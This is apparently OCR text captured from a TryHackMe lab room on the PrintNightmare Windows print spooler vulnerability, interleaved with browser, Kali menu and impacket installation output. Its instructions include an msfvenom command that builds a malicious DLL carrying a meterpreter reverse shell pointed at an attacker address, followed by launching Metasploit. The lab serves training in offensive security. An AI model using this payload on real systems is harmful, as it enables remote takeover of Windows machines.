 1 2 3 4
2
10.13.2.178
TryHackMe | PrintNightm
CVE-2021-1675 - Security
CVE-2021-34527 - Securit
https://tryhackme.com/room/pr
110%
Search
1
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Kali
Title
IP Address
Expires
?
Add 1 hour
PrintNightmare v1.3
10.10.18.33
1h 57m 23s
Terminate
root@attackbox:~/Desktop/pn/impacket# python setup.py install
...
Finished processing dependencies for impacket==0.9.24.dev1+20210704.162046.29ad5792
If you see a similar message to the one above, then you're golden. Before spinning up Metasploit, create the
malicious DLL.
Note: In the terminal outputs below the victim is 192.168.0.200 and the attacker is 192.168.0.100 . You
will need to replace 192.168.0.100 with your ATTACK BOX IP (or OpenVPN IP) and 192.168.0.200 with the
victim 10.10.18.33.
You will use msfvenom to create the malicious DLL.
Create malicious DLL with Msfvenom
root@attackbox:~/Desktop/pn# msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.0.100 LPORT=4444 -f dll -o ~/Desktop/share/malicious.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
Saved as: /root/Desktop/share/malicious.dll
If you see a similar output when you run this command, then you should have successfully created the DLL.
Let's fire up Metasploit.
Launch Metasploit
root@attackbox:~/Desktop/pn# msfconsole
root@k4l1: /tmp/printnightmare/impacket
File Actions Edit View Help
Using /usr/lib/python3/dist-packages
Searching for pyOpenSSL==21.0.0
Best match: pyOpenSSL 21.0.0
Adding pyOpenSSL 21.0.0 to easy-install.pth file
Using /usr/lib/python3/dist-packages
Searching for ldapdomaindump==0.9.3
Best match: ldapdomaindump 0.9.3
Adding ldapdomaindump 0.9.3 to easy-install.pth file
Using /usr/lib/python3/dist-packages
Searching for ldap3==2.9.1
Best match: ldap3 2.9.1
Adding ldap3 2.9.1 to easy-install.pth file
Using /usr/lib/python3/dist-packages
Searching for future==0.18.2
Best match: future 0.18.2
Adding future 0.18.2 to easy-install.pth file
Installing futurize script to /usr/local/bin
Installing pasteurize script to /usr/local/bin
Using /usr/lib/python3/dist-packages
Searching for Flask==2.0.3
Best match: Flask 2.0.3
Adding Flask 2.0.3 to easy-install.pth file
Installing flask script to /usr/local/bin
Using /usr/lib/python3/dist-packages
Searching for chardet==4.0.0
Best match: chardet 4.0.0
Adding chardet 4.0.0 to easy-install.pth file
Installing chardetect script to /usr/local/bin
Using /usr/lib/python3/dist-packages
Finished processing dependencies for impacket==0.9.24.dev1+20210704.162046.29
ad5792
┌──(root㉿k4l1)-[/tmp/printnightmare/impacket]
└─#